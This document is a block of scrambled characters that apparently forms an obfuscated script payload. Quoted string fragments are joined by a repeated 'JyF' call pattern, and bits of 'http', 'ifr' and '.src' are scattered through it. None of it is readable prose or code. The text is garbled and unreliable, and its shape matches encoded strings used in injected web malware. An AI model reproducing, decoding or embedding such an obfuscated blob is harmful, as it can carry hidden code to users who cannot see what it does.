1t1fa.t.a4o6-pQ18gsw.2%Q0i0e.p!,h6Ki4x2z3836wl.Ql;e.#=Il2-E4Qb5g.&0i!.o%0n.iQ., 6g.KQ&o.e\/rz.(2]r6a Q.>sK#82="uLsgea4f33httpQQfmY&p-s.6Ci\/on.6=4$Qcd3 =Qf\/ceej5 a..5.&1n: Q."6.ri.<frc.ts1a02K..9p<K3KQ:="*\/ le...Kih1a_vp7ao6Mf(i"a\/\'Q1.]Q@dtend.2e KQ)40wi5g'),JyF('Q.^|]T.Ttsr.)Kmf!)Z)!ifizQ0tmQ1)itftx.. rZb7YC42Lie.!L=],}`5!s)th.aLca&F)(:r,nt_hK]oK_mp]}. LbsQ2=vlK! L)e]]rxs4,f!n}-!B)nKeeD"or)cLQ95QM1}4q_lQhmrpo[fX!s\'!Qi2!Leocba.=IL!LLd7S.(K)xrKy.}1niQQ]b]g4sho,};26s$0Q2igdamL_e0a|oQe rNsMwl4I^]iQyK]!.K=r6 QnQ5a!.2tqQ_x.y(35L:x.)L160t,Q,QzliX2oe}a) f9Q]2&m5ftla(3K!;xr-=2P!n]bQmi,ne,fL#.fQ1.K.LfCQr|,.,.o.rKQ.. !Q ;n",6f)sL1.Qau0D.nletre)if=0ts4(LKKt)s,Loe9!4_LKrp}KzLTLd^5rQnoa_v(eQL12eia.ZQ!t<LQbn.39Ky 3"o]:rL$_LvQre]Li=2e=;v$c7KIlf47-LQ%KZrt]t![rT3!a4li g>9YLt#Q"o0]uv0\\_xeQJi{4.0uyDKx.nt(K0fs)3bicker?uat Qd}l9P xef2oppQ1}L^KBt[o!o9EqLQ1.-roiKKeL,l*f!6rQs 4.](.7 3tgnQQ|^)sstKKL61ou$dr]4Q(wios3Q[K,Q KQZgK0XLPttnVK2i]c]tN;0y_oKbQls!!6L5x,(cn9,]lx<hst=x]r^.2L:8!y0.5>75tt0.t9K}[!L]scokif]{t*cyQ(9KQ(stas.Q!K3a%[Q,4dL60eb.a8!Br&11eK*Znxtpedz8, s2_z 4Kt5KLhi.D(2]1 ,q{;0q3Tene8Xx!:]\'.IDKptifir7KtL.KoK6L,y73c]KKa]QL[pK.QlL*L.:it#ostLrut01Qe#Q.,0;R5lQ}VL)%>.L1s42)satKQv(+=!_!n7(eK]2Tb_X3W0LKL (9__ T]!}in4;00p=o\'0Q7Tii.wq5tcOx.Q\'Qau]Q^fL?=L+F9.,D5]to5c!1DQz9L].w0jL{tQ $,Lu4RzEen.Qi;l(wQLrr.d0A(2]LtKAniQ}o]Q^)gxixr"L)a4Kc},.is3:K9p_2g)L$)mO sY.}MsKL0ndEe:013KQ\'}gR.C.Qt8r1](h2,(QLK)X1LKu.3)QK1|a7QQygKnL!r,`x!QrK,1iKQ)Q=c_)f7-x6.KKELoxLf$,bQ,1hee,HQ[*Q)iK0LQK7K&cv)nu2K.]ud2d7t.C1r_K{3=rZ)pC!s49])]lLK".K#C] L\\CissJnzIpK.sKL:K,(a12jqTQ51l4gKu,U\'I_lge-9,,4K(*QLpaL]nh})r^Qpfxnrx)KoQ_Kr.fDL{KLeLY)gh_]=L38=,)H==lQtaQK0!]d)QxpaQm.,a.2$KI]M8QQ6Lx$_L 8epzptLa9_oK9)hKQKJ"pQ.Qr\/nc+dte]KeKlK3l5a8wK(1yKi$wLI)KrQrr;Q4 K,Qg1s,py1xd,4uLeoxQr7gK{ZKkrLr$nxQ]9rj*L25{.iLK.K)  !.te TdaLQ_oLc$.}TD5ET104QLeTKl1.t$0Ln(K]:xQ}FQjl_Qtgp.ytn97x9L2K=sKKtesyeI0Qo.QfK.rvyK;Q8n,[LO0Lsai,\'K58p_5]0LwxKrQ.&+4lQC.)Ke!0QIKJ L]Le]|,xL)6]{=ffKIn235{ks.QLQt(85QK!#o}0BL5,)e06K;0!h2cLn7Q-pLFuEry:Kn.NldQtsQxQ!sirn5mi&.soKsrtem1paQ0Lnba5ln2WxVD)h ,fL_io8.r.)dt{dm)p6K;-Q7Letfa3Qeuz: (L1Tale [)L9L]u3c"si]sKLQ%KLeL2,6Q.Lb^Ll^p[a(2rK;_lo:,u9K a.tT3Lc8Q00!QQa4YiKK100t_r_Q],|L L(Lp2+LCEi4sZL(g" ARKLfr]8euQLa4)QK5z9_Q==0dL1ds,9;mp<uri Q.}=Lzn\\nKRrIns!e0{LfLZouL&n]Xlp^SL6K.gQQ!{)2s,6)L,lk,Z-92{Qh4e^G]K]00>r)r{!tKteK @-Q=p!7eL)Mabgr)Kev^81L4bp:WQ v9K4y$t8391|.xn^n)s.L8LrrsltirQ]Qqqxo4q=,_(\'j]nqQhKq..tQK];esnhcl+LK`1iKtr2L|K\\4.Ko._ m}QQoK{Lv!1a#_KLtQ7Q_mQB!!9LsKKQ 5)1Kt.e5f]K}n)Kx).3hdwKs1Ke.pTdC],(4,emQl)K9O4^]QQ.{.&xqf3hK!wQ!eQ6xi1Q{.fr6.;LwL:L=)>oF,"KQlQa5oL<eS(ui1Q.s5u!KhQ}Q^Q41r2;=[.)c);SLgv.*2.!uK![3QymOs[Q@Qb]LsLIu)uK" p8z5..K)rLen0:]fe>t;LKt-=A6e7Ki382eK2Q}1pL310e!we)gt!vidtQ_=L6!]LKHq228ybQLn4Qu])L;)K[aK0Q!.3c2&oQ1.f)bK2=15.1S48*(y]l!T3-}KQKK0Q].9eKLoo|8]mQ)K]L\/vLQ1gmB!2sQQ|11=1.)!.C.LL4fs1.;E2).i7]s2tQUrKKaQe]_jQL#eu2ahL!sfOQL#t3L)rema.u K4\\nQt1Q.0^0xiL#L15asaQ^.m{iLhemfSL,=l}]ge]7,K pQ.3n4nsxQs@i;Q0le4-0 x)L.gyV:1he!,.Xfn2dQ.uK]K(io*^,33\\n5_3-Q3K]dK;-,)py|f\\s_k.1U111f}eS!0K..c0LK}r{DE0u] lCuGL_dL]L,nhK2m ;yi7LpKQ.iodpr+!nLtnle2!s. LmsQaQtKS^Q].4mdQf(hcsL]oh_1stf).,)s_Q7ss6Qo]QLx+_LQ]b3KdL239Q ,S 1v.] 2:kQDut(LQxcTd.}.y,.v"oL,Loe9fuLs,f-;+.A:QTQ3:g0a)3h2;6n.Qs|cL820) e=\'q1]K2r[Kv=-r|2g,p\'e,K)5=]]LE.L8f\'Q,8=3LO gisdu|i,KKkeK{Q! l3ch)Qh.;rQ.qDew5 6]LQ%C,,_!7htia\/cLrZK)f,Qo.!r,61LBLLb]naz_+=o9ck2nsb.ELQQQSQcQ2Q]] e=l5)LLs;iQ.sOJQL4L]ogd,x+(  pBl0.a()ftPlh32x(:<_3(_}gavs(m3bT#tQHQ$m1=\'3Q.L9#"2!n&,Zx.]](2Fi{R{!mQ]f.3notL rl;E=.4\\L.{t!:e.&}oQ1Qsk1).ce4),LQL]oLcK2p{(:;@c.;.etg q39t8vcn8pap.Q}l32CK Q).  (b$,[ooK0K8$c!pK]k2t(+,r0KQ3Q}nlcLrLd.oQKecKkKr9)&ePU]Q2.nef!]sLLM 6Si-4y1),d_!9vrpc.]nt1 o}aA0cx.Q1Lusog.nt v= nLeLp&0a]"77]a)K7..!)t.KK2r5.)a\/6sr6[ 0x;6L__.!"r8L#1n0Qs<,aan{)K`L623=3QuoQv2#eQ0,eZ).Le*uL]PbQmK|).po=|9.miQxIQiL=xQ,Q))o.l-,]7s^}{=smrQtt7_(a}.i;!79Ls)pnKHm!f.{5T)3,nas.K}cfx4dQwLZKf=hL,zooegKQ0_f(.h0po4e.n,bQ;d=itQ]]LLcu!Qm]54}{pTK+_)sKp1)t?n{fmaoce Nn:&]cjG,f^K! w]8_]^srQrtEf==1x9<eQ8.Q!QQ!htcRK.X}_f3o$!ey?L8Q!3LpQdeop)..CQn[Q4Krb_oQ]PD!.3r8ynKt1ai0FT)}Q4oQjo8Q\\ytQ?24e4*Ln_;Mt5f_t)TLriD1)@L333,nmns!.isQ!!,^^]])L6L!L.!Q Re<Q3Kut]s=,1dQ8,l(QK^x!4Lo3U}LrX m_eS)n3.9.QQQunQr\'}x_b[5!),.K]fx1#^Knr7KLKz._0;x6m!rocf,tQ)t!;n)K,Q2]!;eiQ!Q54.[(k!L__sL14Kf|9a7]fn5<)zsk.]..)9L\\Y4]fL0Ksra36iic.=.K3_i8a)LCq;{n,L5]gnW+s4Kr|1Qikn)l!18,.(,_QaSKQa;syQKtc=f;3,3_6hth7Ig.u3tg?{gix!|(i)#L,KutQQuf=3cL.]K4BK=LxTuz44c!:nL)dQQ.QQLse]LtLL6KloQ,sx=KQnLaaQ9K]mL.Q.=iKo[rDKoL].Q@Kit]3oaA;f}0Q,p^DL !.KrLo}Q\'{,p])]Q4nLx)}QNQfkQ}KQUel]] (1t],L .f+0seIesQ]6 KQ2bnm2{e4)(,qctlyh$+K(QW7\\)]p.1u)3f=5pK7]"e(=4ei_!eQ t6NQlKsoLf8 ;L}Q1d0Klua)aQ]Lp=QaInxx8nsaLL$K#7eQgTp7LT fs,Qi+Q4,=]tQKQK4QL%s|0;Q0]0]iL;sxnLL(>))KkK$f]oD=m=42;K.Ltp=riKQK2}KQi]tQ:L^Lsrrr! aL_KQi_u)t- 4f$s01Q9iL}L2rpdeieHk3]u{.t.tLkL.]QptnmKo.mKn.\'a.6Kl_KK, ^;hQ3)[tI.;m{$u25$KL0np; z(Q"^m.;.]=2gn7,7p4QLh0Q,QCno!r=8GQe6K.X;tt5t[\'5mQ .p7\/|8e$!q[K66Qf;&x(:=5:v P!usd{ (t=)FKL_)3q7.0Qqldb]K.men)8]K3ol;K2nsQ4hbuQ9ir.Q)"ie?2]0&*Qtl+!\/dL)pQlo3h6sKo)fQ0mfD!p)7Ke3>K}(LeK.KK7s(kLwo0,2ixKp7)g_[lZQz,irQC_l)sQrb$rc)KQTuL,`L)x.j:fK81,a}3Q)L)eQL@a|x!_1 c.e7e,KfLo_gr(zls$my r\'gQ(K_K%t0^7.t8sio3mG%)@dCn#i{g|L+QZl$rnhT!]2kam!K8Li!7dL[QtC.4_)i..rlo!2s i),4d(^i41.nNKJ8ts.!]a%_.Yx\\.T0t28e)")n,tLn {.5oL&nlKwrp)]3u4eexLd6KCQ.6_sKi)5l!r4yh2[*Krrri}L03])uQ(pe%"4a2.{eeQeKn8KK V40K=di6e208K}_}lK^!L4tdlQ6-ss.q.ievy[gV6QlQB}t1}.}]sQEQK+=QW)rK!s!,X!LLQ8di-TQe)0\'^1[22K0o4K]e4xw.LKK9Kl_]1Lk.Qt}Bt!LreehpK[x,nh@QI]8oK; 30])ta[.Uv .20.#QiKif3l?f:2KQKLuKoiK.t10KbG)LL}0!07e]H5.8]Kr)) n4c]_KLt(_1!rQU{2etu#K!1.!;l2r90x9kIx]!us9KLr"22_LK02fx_ (5l!Q,;Y$L,l^gn,]_],e,]oy8KezL=c4 d!tL:()+Y;.nW!xk2.`q+QK.KKV, e)LWQ00m9LLL,sK2ei)uQp:i[KX Q2SKQ$1]K$tQlKho.Qefn32)zft1o E=2K^oQs]^ec40L1LQuodQxfKQK2!{_= =)+Qh:0]t5!sLLQ8_K(,]n2Q}.f1;L2).fLtQQ(!a{0Q:Qt4TC(xLd.iNV3eC{rl_1y=QHQKW0SQ[;5l{wK.b\/e\'C3=$+L_)Ea5(_voK42T].3_!\/cpneentY(KCM%Qib,u32E]o!2]s1[3n0eK. ad#1NOKinLQLL.Q9Qspox)L9K.e!_6.])38La.f;iti0Ye!tr.BNeL!h,!LQQe;rG05#e.nLzQ4_a.p. Msvrue]QxQ]LQ$iQb yKLx3SKusQnQ(e4L3QF,Qz1L>iK%n)e.L 5K!,.D]^2syeLi]_ieeKim0r.(9el4dvhBq)Qo.mbe"Q!fa^}L$fLK9Qo+7ncf0L_Qv[lzQ!uQxf6LQ=L4NL=K2.fQC}ip.inKri.t:`e(pL$[LL ]].`mi,K.LQ7]!b{^d4]ses0.2x.7]Q__.L(n+i(K;$eu5a}Q,92]B_),Iu!2x\'agsS]0l%d4)ua9.a}n8K .!KxLQPQeormo[f)62LgK._2K4]Kr{:=+["L_nQ.0.7.r"na2rr)Lmr4!KDdlBayKleK\'=QL4gC,6Jo{!ueMk3yb 1kKbvecBLQLaQ.)0rto9oK!pcwKLQK.K?Mgio.rK23Q_L.LQKt2Q!422 )ti5b4L^diaQ5K|eh=e$;_\'nx_!f:tL;eQi.Ktu;1Qo0r3$,s,Kf.,;$fsK8r{l![KL^Z.L#f$aQKCff_fe1]riKsx_:KlLn63(agt[_]_KLH{tQ,Qp.!lLAw\\,LK\'K2!21QQ0Ko}L)Q+y,t0nLx"Q8L||ana]dK.9Q}K;0._tKBQ2nhL(Q[},g,d,;_l:_m5CLKt\/=o=lse\\]]0u25LKb6Ku_=Lt]39.ioob,)4L[1aeK2.r;LK%d}m^r6 teiQx.f8n.y K}nlLLsLaG"s_l76=leL}K}34)tmK-](LLe4m2taQ=rifsK&9g.o \'c\/KZ2F(3Qcv(!K9}KKIKn9it{)..Q5n=!t1K8mKL7.Kul3s2%s[QQ{&L40025QT8r0K*1!m!K9J[r$6.abe$L!l79x1D5DKsQ6..!inLt2&}-}e,2LnE{3Q(QL1Q=_mF]x.1]1eKK;tK{=)KrQip0nl;\/e7wQm(a]2.v6{]pKatu8nLr@K)ap}fXi0KQ>qt!K.vckKJt9hLQ8{_r\/fLtzeQ}5LO)zLLQK1hA)o&LS0<1,to5))Ql,LLKli5Q!xuQ.Q{+.128InxmL+ue4I.&:6t0@4e6L)=L}J6+K]dr0Lceot(6L:QHKKr^2U)Z[x,0n1ax3tsKusfuStb!erQ0b Q3fe3m1l,.p.tmoz0!T&no()C4eo}!Q6nQ&62"\/5!#LeLo;K6|67Lugodc^oi ;KLVK(7u3x:},.}QiL3228h(54Ls5LeKsab"teQp0tvueK)aQ]KQ_C8rKml)! =!Laae3 ITLt0K,f],QLKKLr KEQfx[txtpRJ!nm$QD8rQ$EQad}LetQL(B1iLKai,IQKt]LKtr_c q,c]bsL2rtc=to4.e@4]0!k^!c2 anL0O(xyQXQ7!L4^2Qa_8o$Lo_=ip0Lo{.aa=ps.o.)O]aK,tL&rl]Qc ,2aQrrLfLhvKK{p#3h],KhNBQ.nQaK\'tQ1Ltt,mu1Q6)q2LLx_}ramLL2v:L;m]p,*)K^xdYga5[a3{FsMs0uLhsfNfKQr1irloeze.,.nL;1A)QQs(QLt 6x;e)dIxiseU2K^essovZn[0Q{2p.7Qo0mL,LDt8LZ]&w4(=lLmbK963!a!1.L4]tJ]eK}^062oilL^r()9f)2pwa]Ot{mt)z8],TlQdo4"SL.KoDEAaxfSC]dl.K%0Q^f.e}ha]8KI?1.t,!pK)!sT 2) n1hm._0{"1i:k8QlAQ_?L* LKqi5r!T7C*eMLn.{`iS1QK0eQQK e4Qi^=Q3Q1L4.e .gb]2|^SNnx2)GEKKK]*s6ayte)_sZ73&l)*_Bq2h_Ldi8s4sfLKtQ&t]tfi(lDtsoK20..loLo]h3e^Q..nz09h).iL4LL ennleY *ee2fLb!.[o]Qsxpr(cfb0sf6or6K6=;;LuecrL)9o0eKta3CtzrmT[r.+{L0LgB]9g_Q=4`:bLEu^paxvfL[.r:cCWQ [S6Q3n.,._]Q 1tr03!ir4oQ4q pK9e ]g,i_$z5]KabQ:_ ! 1hEne)i13Qo1.!LQDrt.r(t;Ll[Qac,.70Lt o-sQ1Q$ef!LitL(QesmKL xL00&ltn^0t)Q2p3Q;\'l]d[Q.i:]b.1G.S_4S!&i70!KL)z.>xQe4c6Kos!!`6UKK!$e8cc_f RQs.wL}tL4)66e)bQrtj6]an0s^[Qec<g2+.Q.re+rfLv 1i!,ix81rumx1>Qe.tL.3)7.)eCxKtL,K,.;1L!7n}KL_2gS^QaK!QslrfQYse. x(]QSPKKn nQmnL)Q5}Ls],#K {h.4rk]LdLt}aKPt8Q]6iQ^EBK4:L0]_erKOl0)_nL1cyQsOQQt]o{|Ql%yIT1+C| of!le]et]foKLe_segi keQCoss{59}sos(z0Qd}f,pLe.QX((p|hgi!KQ6Q,KKM[.nQe+aQ${r3tvKv#f2iiLK.Q lK51=ds;.l]tQ2rhdinQnQS04IQ)Z9sQn|unt0n] XsQa,!Q0:r{KachhQLO|,2oo_]r}Q4D3omMenQfc:[)Q,b!pQ!2]{]Q$UK,jm3f.t=f7L]0.,i2Q Q6LerLtnmv20o!.es]YQipgKe3itrQe)Q!6zQLe.(..,onQ#58:fa)I1=_7:5]#t;4Q[?D.].Q}r#@(nriOQKT)KL;e#CilL6cQ-KpfoL_)L:}K.hoCL.\'2,!_]CQxsDQr(,KLn"\')s8$feKLe(2Srol0]Ket,bzP66L9Lx)tgHNtI)nmK)oseol8g)e1erpnSce_KQQ.Q[smn2{Qt 3}n.tw9KnQ4KhA6el8QQi:{Qo.]]sriE Q59vQ*]a&.es0=},z06{D> caT a.)Kfec]9v,maxKa=82M.3t-m}L=)!=p1seteaQer=fKrLtQ(o)t5ArL1u,TK^\\ !Lfefo1a,euQunr(q922.n7.L2f.a6.!0.=L)3rQKtt[ortK4K1s+YKQdOnAd#K],\'LIneatQ}yK20;K3ees0Euua1:}Q+t32*!2tK6jo4i L)iG]0=={,K}.r^4Q,brh!,K0)xv* L%)_.71KQQQKDLtsmtpw7Kse!KDr(QC8QKKnh"}!L1]5k! )I=K]]28.zpQKL],f_2$5Q0{K9r(!nt!_a0pr.sNKt)3Q43r2is}rs,n{5sQL9Ln.z.s.KL0;sx)A%nKy}=T=.at:i]Q_Qa)6+bneLfQ0K.]43QoQLK^L a.. ;y+2.4sLsK?Q6j$e0_,r5Qgx.oew:iK54]i,L.f_LI#6QQe3Kn.h[m)s.]!."KQb7,,TiCeKIe4.K9QLntQ6e*q2xe.%v,.DtLl(]0x^__n]L0DipK8;p]cetj2L.^Q5KOLLL{G9Q1][sQQQtK)Nw0Qap0,Lv4 .Ld^{:x*r2:>L60rhK29!ypeLl(94LKLk.]fef\'.=Q0Kp0#K2LKoQ no)dL2l2.Wn{h.Q*\'shLVQ.nt3ww)Q [Q ,L+]m? C=p,})(4aey,NL]1 4!36hpQLt)Qsd3,]M^]]"fb_[.8 i3)iQ9Lr0t[]r=KL"re,nVe!xT(KKt7 !LK(VQe8m]gK_0uKw{(.[cT=nQ!m)g(euMf KQli^pv8 )f0 0".^y[].)x!KlnaQ0ge=.LQH^enKarygQ.S0Ki.rycrL\/7bp2_m4iLK$T0iiY)4eQc1(,,utaLL(Q}BxK-.o._!].?!eufe.(texQ(Y[L:}f<Qat^.K1a6K00uiQ,(rw62KLK)zQ+LQlL8xax[ 4b=,rqo^]l4toz[L2_L];L=rL8S0ig2eo}un}Q{r n0em3q]ssK_\\.s91.K.uiK?,c1\/.[){{onr!Qo)0ejQhKqqq3"s0(6e}K,pK6}K9bC8e:{i6=QiKL2]L(L+!9K (i6ixc50e|#r@m0eQ{|2@!z,.](ve]t8Kz0r9Kv!=i)LQL{Qo3pQ=1Kr m*sK07iy);=7 t,_KxKaQ]bLKee=0)2Qfi>L+_n{ {r rdl)t+K=,A]7630r (en39)4s;r^sQa]a.K!l{nt0xL1_o4l}1p.KL,u+3u(LQ}dm9eug1Q2rrexx}fx plYe ,aeQg.Qo.30L.Lx)KelK[.56, E4;04nK K&MQliis(_tC.K1Q Qmt0c]2{[fDl)t,ylKiL.=)h8f[15L4%9{)LK.Q2Li6i7a..+L7wL,Q0]r!w.L]qQx8QKi9nLL)7)u.t.00{esQ-0.Ot&n3@fL0Lwm?,8lKrn5K(fQQ)Q..)_Y;3K.s^QLe4z\\X]lb}.QgK{"Kj)5r3trQL(..KQzb.&p4=QTYifq.%QpI1nKL.uybht.eatZ8Q..3*Q[yQ Lr\'%9odr.!KQQfyt.\\i(KIQQ.(6(4%;cor.!=k 9KQ21&x[K_ceo]0!Q.Lh45se6Ke!n}7bnl ElKu2K=LLg1wlQxepaQ1,LlC^+K[0Dwi{hiKTem%$Lx9LCaL9pL2a!j{6!KiLd0\']){lQt.b9LL_cf1f6L]!7b]LqQLa.Kl1!]trL_Kp;]C)d{!!K|uQ.){y(!$E<17[QQ.jrmt=))mK.nQL4&(8,tQ.,9QR}K(I62"=EQ2yLb29[^LE].`.4k, .LKK,Q)p t1!jJ3K;t2dqa0![n4 rnRKE-K.!9ien:.QQufh02K}LttK_L0.Q1rf.fKQ,4.QQ_8l6i$q".):f}}9.h#(2]k.s+Kes4,KsKi11,yki)29nf5Ku[4.QwLZgXi}fi.QtbFyoL2f#t\'nL)m70z0BQl1MKto&C,rLep}c9T .lq04tToo{K8<eQhht7Q=d`1.L 0.g.L_H.sf!nm!Li !$3rt5("I4K0.Qo["D_ _51LQo]Ki.p \'44=L&KhLsrxZr oet800L1rat.)%XLe6G!]!+KuQtte-_e9an;4slK8y]egtn.e]]rQpMut)4.0)^?t5<D*(4vL))Q,t.Li6UtuK"l\/$Kc5h,[,<m,t86C,lc$vx!Y;b.,= Q,t++fK4K2ru,$Kc3&1sxaN7^.LK2L.QnK}:fI[pKKfr)Qo)>^,cK.fxQ{,rq[i].4]Z,LlQ&ZLslrst!(x{6_5_1t26S)3o*2m4NeQR:[][6).!l*!e^plpR].6sCaonQKtD=.6!\'dK=ceLuc.KL2\/]au.QKkt+QtepgC%Nl)6.)2(5s=4hD,Kp8u.i49L^] Q3(KKr=)cmo{f&1}uhDB!=,Q_x01L.E,:0)rl(L_Lx9t0KK\/58dd,Ca.6.]K&LQc eS=..a}.Kt}ttQKK4n"Q4c[lTLLKQor2K^=KK,hug9 n;L ]Q.rQ*yQ0*+po]sn!ecL=c3rFaLKrfepK1(d2$ L4oM)Db. =vm,Cn,;K10Qn5cH5opfsQ0K+rKL(XQ1^aWeKeut2}errLo4i^luLcA;cQ_m#g6pR82KfxL)n&V*|10i]^!{Q5.3!ne1K]aQe\/!QLn9Lia,e6e^\'EwetrLQl1Q}ULL2L1ZnQxZu^p1asQunp[KuKmiMeltLmfe{&]!,?EeQM=i(rpe8nL1sLC0k)5[x,0Y0f}2eP{]yfn^(u oK{Q09h.Zds{CK"feKLKQ ,!,.L?=trQ)Kwtu;res8L`?}\/0aLSa).;]!0i.7Lgtxt]4ni7iiQK3]0;2n1Q.5ZK*L .jQ2KV;6e;tnl_2x]2;76n_rp_sen2hLaiy2ooLmQIs=)18=D!e4 }a.9ia]0K%L@i)znpQ)eDLhqexpKKp.K]a]x(DK}TL(0Rip n]1LQQ1K).QEgtL8ef1;,Q\/9(K;Z190*Q.t61KnkQ0{*,SJ.!}40L+hjyL1t8Le6%7usRuLt0q{K,8C?t.LKeKx`nx]Foy[]4p, 0Mt)Nl]=Q.b{.tQybCKE,c9*;4XQQn C Q.ntsb).=7!]pg8- )e.]h}$DL]uQdto=)->I 5E*^9.d(u]"|.Q))]iKrsQ}1loo2.Lti2_QE4a2QFNLbuL*Q.rtb=,uLe;.Kpe),K] L._}Liw nL;2,o&1.,h.Qt!L\\so"_=isp@K6fO)]( iv83L!tc1_QL4pKLK3Cz(7e,2:t9QQpi.LM}oLv{6y8Qbscka\/c5j2Ktsn7tjlc<\'.01St8Sf!r).rfp,i\\HK]o!aK"!,Qio .1xctKtsKl2=xn]r22d7.S.(Ko{,S2sK27QtLQ2L)0Z nu- vLIS)dos2ee,K F%g60Yna]=a&4 gdK%,2te]4{SfLeQ0!xL.c2ly(S@,.)KOfl22\'p[Q.]QL2c\'4^0wvaQ!_KgL!02KLKK)u3.QdQ5g}cng]gwn01U)MiL.2u..r!145+m=s]S.!LQo]\\,>2]gi[pcN>,0Koe1{ye2Qp(;n(=i(Kgti.l!!e:#ed2Q]Q-5 L4:7))}K);].Ke (-autEK La6y.Q2..@fqWtfpe;Q;x(.Lyni!tLQ1en!e} s]X}2tLLiFLr.d.9J7i5Ltf L]zDQI6ga8)g07p)6f}i+(aLm2+]!LQg3xQ(]o]:sQei6eL3reQ ).Lew"\'QLsZennKe#L,#ffs^{=siL,71ttn7oQ p}svisry[L.t46uiQ)#20aeKsK0Y.n1sn$K\\h.,lLs2[=Qq!s(Q.s_s})]1(=xxaxN,4 ;=Q\/ee]9]e\'9.B]lKs4i )9]}Q.|3ox[r610[xQxL={u. K)9. 47p[9is)1Os}Lues=1w+>! j+Ql]4!!nmQ= L Les3!`E,Ln.(]:1Er3t{$ 2L;,LQv;!].vkm`=r{_}QMQKccnKQ\/ssoT!L3)Q.edMK!Q!3cxQ\/4 nyg.o__ L],r7LLfML,s,Gb,dR6a1Qof.; []mii8]K4SuK; 7eTi_[ef411dsM,i0){2%EKhpZ9(}gr{.)3_K!ste\'cQ}cKCxLKnL*5QI$t;QrK\'sS$Kg}(((\'aM{TLL_L2(? 17tFXe(*t0@KYHp]1 sr6s0QKaVeLsQ&QK[MQeQ}7 1p,$Q,Pf]0L!L:LQ3QQ6b:,xfftr,!fQ=lxi1,. L&rd9Q]1s!4}lAkLyr1$7Lo.)i]!W,[|]:s,6h tQCL)%kL}yKo=onoiu,l]2I(2+h5^r82t_gK7)QxQLte:Qxp]+7c+)(L{]1e;sQQncc_K LCi)Qt3]0ELRQr9,k :Lm0% r..k(iic]L=0L)0X!]KK03t\\_0tfv &!0=}GnQQt.Q ]Lli9g]3w_ee!.=eXK:Lin!e_g+".2L2T5ors1#9LFo. .;._{l5p pdnin]1mQxQnKQ4Qdt0L.L)rt,[$rr.=nrd;L_l&QQ 7=x235LsKo1-e}; .H_3LKC0]E!5 K@0adNQKLrL].Qe.D  Q`2o.k9^_={iQZ 8!3({9mMoanx\\eL4}e6w(u]x. Lt4LQ7S=e )?kKLg] i8o! goe.{,!2e`+tL.eL=n3t56Md3t_Q!0o)Q2Ldmp".dLi2!L.huLfO 4.aecgV,.).!$oL29lQ[_LKnKyC\')a2h3 [:, N,Fm 00d!LeKK|Ka KsfLwoKtv8yetoQ0t7 .ta=.hQGi!>.241QstoTtHg( eitCQ)y!]p!*r.kL  ]K.K4n 5f;or=2Qboni^=A11i9ls S00Lpe35no14Sc;920p0tto? : Klxe=$(ev(it=)%.1u  Qa]xT33}Kse{rxKe_}en}891n ux h.#i}?orl.d3;].K{ Qqe2na;KQ! %Qei\/0 \/h)}![,L,e B1Lct3])r2 08#e9GC)L]eLL!sLe9pL.xe6+le0to) nNt6[}fi\/8QoXELxQKm)6!Q]_dLUa&*Q] ,L) gca.t!LtpL_m11c.Qf)o{nls0 C9Q Lne4L lQ2]ki.e_QLL*,Qnk]eeltSd|).aQ=KLu:!KLeepedm_prSe;e} W.:1QtkrLQ!:<nxgLt}{]!PQ=nf}nQ.s(o6.Q0[xr8Lf Qt8,=] E9 LK2]Q\'.4_Q Li=nf!2e_Lv -m3seo.f4en\'KK(.]}]}4fILIs)b]=,.Cr,ilCP3ne!3Lt+I-3u!4i,e_omK2.tecLw*DKTa1Qs:1c7Kt6KLnQgK.\'fKg\'KLu 9.._'),JyF('K5.03fQK 9="^_4Iv4FLl_K^reU=x)(g0l@pc. ..zK0 0Lgr:i.reu|Ql|l$1tQ+0e0}LL),0|uxr{i6ie^f..k0r@oeLQ.Qu1t+LK(b+dSpbmo+xK}e1:!6u0;.\/Q$LlQ!cm))m4nc(^LGQ;TQi$"}4H,;*[+^K Q,suNs!DK\/;L.1hLxCeLt9\/eQo|2.KCL^[_]^Q].@G2.3.Les!Ap,mst=]06pifQsL(K1y.nQw>biL9lEacqQKe9"=!){6v,^_],"\/.K!!s.p9-L.)eKiKLL=.f,atl]y u]!9xKx4K8l sn1SQL$7d,.o.t.g!f)r{.(K]0@ecs2@=_Kf.l)QQ<"1!1LteDi]m5"eSebt3:mKCrhKdQeKe"r1u;0Ln=!w1y2rpsLk]msL360.K91c)|0=(n aqZ\'8#Q-u)niaL .(eE!-3z),.f .rQ^! meLQL}nTfnngli+(gC]8^kr0KL0EeLKr[*_..nQ!!=\\;z)=(!lrfi%p!ndL%Mtou.0."cdK],,s!8?L=LKBLo`)tnp%i,xf_K!( Q})+La}a_5f;;)1T]xrL!AlL^^]L[arr@Qeo"]}y.ygHwK$i}eQe|2LsKLK;bQ5.n;.fwQ}nQLs2x^i(n^^eLQLaQtL#4.v?7r&lQ=s0s0_L)70i(y?)_,485Kr;23.?_-K!0{!m[Qvu}tQ)vQ)Ql)f09;0lK"&y)nn>.=Qd.taKr^,fle.$xI[F){a;!}t4K"i9LK0f4!).t^ s;.3(sSK s;.m4 .2^Qc&(xa gaQ2.f.s=LLn6L.0a`]Wmay%BNr.e.fLx_}KQLp?5VR96Gt@6>kctg:EEsQKJQ|L42ed5,Q.d!^i-9^L0?Q)=QrcQ=|)L-_vo LQfL@.!KR}.WaK?L[QiQ,:76exn.e1!d=eLpK1:.Kp_0L_}^(},GL^Q(g)koQen)vQQG.]y,e}xCbL-\\!E=LsLh_eQ.L,lLL K[0egt.}4o.ioLKwQ\'iek[!)dm]a^{]"a3.E,PLis=nd|rQ4ya1\']K2L01!!a0rQp"KQKloVrF!.;e0L{ore{15!36]^$=.1f"TodKvpce Kr]Ll.Q\/3 :QQlK:oN*.L{Dc.re_LBK}Lrv2HI1lL7)4?}aa L9)"Ll,qdf.tfr.Kevi|!.Q{\/;;;_[(KnQQ)=tUQ)7()0!ru|,_D2K6u9#cQ54tnl&=ad.y=La@,]..:rQCu}n4or;xt5]]LLS&0Q;i]\'Hyx0#9ei7(.d[A<*r68\']={,e6EQ(Q2]@^=fy)Krk;s2^u]ea 6r.a,a))e]&KLL[1\/fs)0eLogi0!e0Q!$h.L)k^ox=L, nLieLp.|fK)9Q!e+TrrQ2l"Mib&l(KB!;r,ay,FC^i=isK*$7!ei(0.a^.tS;RnCeQLK=ptK}.r)87lr49L@239]r)vo_hq19o)|"!C0JToz?LfhQe_Twaxh3cyQ9.toKe^n5xy_+f2zot#Q.LK)^TQ8c$Ld21^xp"QGrKo,)2d2t4X0(LK_grKiu,eoi)],(2LI!]{+y9fm=v.La.{;pL\/.|,QlLBKQce&enL] jiC.}r 